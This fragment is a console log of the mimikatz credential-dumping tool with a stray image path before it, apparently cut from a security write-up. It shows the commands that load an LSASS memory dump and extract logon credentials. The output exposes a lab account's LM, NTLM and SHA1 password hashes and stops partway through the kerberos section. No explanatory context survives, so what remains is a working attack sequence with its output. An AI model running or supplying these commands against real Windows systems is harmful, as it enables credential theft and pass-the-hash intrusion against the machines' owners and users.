 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 281366 (00000000:00044b16)
Session : Interactive from 1
User Name : test
Domain : WIN-GM2ES6R7KBS
Logon Server : WIN-GM2ES6R7KBS
Logon Time : 2022/5/12 15:49:18
SID : S-1-5-21-4264951125-1451636604-3639419384-1000
msv :
[00000003] Primary
* Username : test
* Domain : WIN-GM2ES6R7KBS
* LM : b260d8f5edf6fdbca5c7b1e00f780017
* NTLM : 1553f2d30ba3aaa977566b134fb4d6d5
* SHA1 : 08a7e6556ce755b64a3b42b869fc2bc05143d818
tspkg :
* Username : test
* Domain : WIN-GM2ES6R7KBS
* Password :
wdigest :
* Username : test
* Domain : WIN-GM2ES6R7KBS
* Password :
kerberos :
* Username : test